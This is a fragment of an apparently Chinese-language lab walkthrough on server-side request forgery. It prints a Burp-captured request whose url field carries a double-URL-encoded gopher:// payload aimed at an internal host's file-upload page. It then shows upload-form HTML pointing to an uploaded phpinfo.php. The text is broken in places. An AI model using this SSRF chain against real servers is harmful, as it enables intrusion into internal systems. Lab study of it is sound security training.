 使用gopher伪协议进行提交
gopher://172.250.250.14:80/_
Burp Suite拦截数据，Send to Repeater
加入payload内容进行两次Encode as URL
文件上传.
txt
POST /ssrf/ssrf.php HTTP/1.1
Host: 192.168.1.193:9091
Content-Length: 4254
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.1.193:9091
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/115.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://192.168.1.193:9091/ssrf/ssrf.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
url=
gopher%3A%2F%2F172.250.250.14%3A80%2F_%25%35%30%25%34%66%25%35%33%25%35%34%25%3
2%30%25%32%66%25%35%30%25%36%31%25%37%33%25%37%33%25%32%64%25%33%30%25%33%31%25
%32%66%25%36%39%25%36%65%25%36%34%25%36%35%25%37%38%25%32%65%25%37%30%25%36%38%
上传区
</h3>
114 <form enctype="multipart/form-data" method="post"
onsubmit="return checkFile()">
115 <p>
请选择要上传的图片：<p>
116 <input class="input_file" type="file" name="
upload_file"/>
117 <input class="button" type="submit" name="
submit" value="上传"/>
118 </form>
119 <div id="msg">
120 </div>
121 <div id="img">
122 <img src="../upload/phpinfo.php" width="250px"
/>
</div>
123 </li>
124 </ol>
125 </div>